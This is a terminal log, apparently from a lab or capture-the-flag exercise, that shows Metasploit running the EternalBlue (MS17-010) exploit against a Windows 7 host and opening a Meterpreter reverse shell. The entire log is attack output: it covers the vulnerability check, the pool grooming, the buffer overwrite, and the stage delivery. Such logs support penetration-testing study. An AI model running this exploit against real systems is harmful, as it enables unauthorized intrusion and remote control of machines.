 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.9.156.50:4444
[*] 10.10.24.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.24.133:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.24.133:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.24.133:445 - Connecting to target for exploitation.
[+] 10.10.24.133:445 - Connection established for exploitation.
[+] 10.10.24.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.24.133:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.24.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.24.133:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.24.133:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.24.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.24.133:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.24.133:445 - Sending all but last fragment of exploit packet
[*] 10.10.24.133:445 - Starting non-paged pool grooming
[+] 10.10.24.133:445 - Sending SMBv2 buffers
[+] 10.10.24.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.24.133:445 - Sending final SMBv2 buffers.
[*] 10.10.24.133:445 - Sending last fragment of exploit packet!
[*] 10.10.24.133:445 - Receiving response from exploit packet
[+] 10.10.24.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.24.133:445 - Sending egg to corrupted connection.
[*] 10.10.24.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.24.133
[*] Meterpreter session 1 opened (10.9.156.50:4444 -> 10.10.24.133:49234) at 2020-12-06 22:05:18 +0530
[+] 10.10.24.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.24.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.24.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >